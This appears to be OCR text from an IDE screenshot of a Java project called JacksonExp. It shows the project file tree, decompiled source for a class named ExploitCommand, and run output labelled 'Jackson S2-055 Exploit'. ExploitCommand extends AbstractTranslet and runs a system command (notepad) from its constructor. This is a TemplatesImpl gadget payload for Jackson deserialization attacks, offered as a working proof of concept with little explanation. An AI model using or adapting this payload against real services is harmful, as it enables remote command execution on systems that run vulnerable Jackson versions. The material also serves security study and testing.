 Project
ExploitLoadUrlJavaCode.java
ExploitCommand.java
User.java
notepad.
jackson-core-2.8.8.jar
jackson-databind-2.8.8.jar
out
artifacts
production
JacksonExp
exploit
ExploitCommand.class
ExploitCommand2.class
ExploitLoadUrlJavaCode.class
nb.class
notepad.class
TemplatesImplTest.class
User.class
META-INF
utils
src
exploit
ExploitCommand
ExploitLoadUrlJavaCode
TemplatesImplTest
User
META-INF
utils
exp.txt
JacksonExp.iml
External Libraries
Scratches and Consoles
Decompiled .class file, bytecode version: 52.0 (Java 8)
/.../
package exploit;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
public class ExploitCommand extends AbstractTranslet {
public ExploitCommand() throws Exception {
try {
BufferedReader br = null;
Process p = Runtime.getRuntime().exec( command: "notepad");
br = new BufferedReader(new InputStreamReader(p.getInputStream()));
String line = null;
StringBuilder sb = new StringBuilder();
while((line = br.readLine()) != null) {
sb.append(line + "\n");
System.out.println(sb.toString());
}
System.out.println("\n[+] Payload it's ok!!!");
} catch (IOException var5) {
var5.printStackTrace();
}
}
Run: TemplatesImplTest
/Library/Java/JavaVirtualMachines/jdk1.8.0_202.jdk/Contents/Home/bin/java ...
[+] www.secfree.com By Bearcat && Modify By Shimizu Kawasaki
[+] Jackson S2-055 Exploit